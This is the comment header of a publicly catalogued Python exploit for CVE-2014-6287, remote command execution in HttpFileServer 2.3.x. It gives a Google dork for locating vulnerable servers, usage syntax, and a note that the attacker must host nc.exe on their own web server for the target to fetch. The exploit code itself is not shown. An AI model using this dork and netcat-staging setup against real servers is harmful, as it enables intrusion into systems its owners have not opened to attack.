 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today's
Internet.
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access
your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!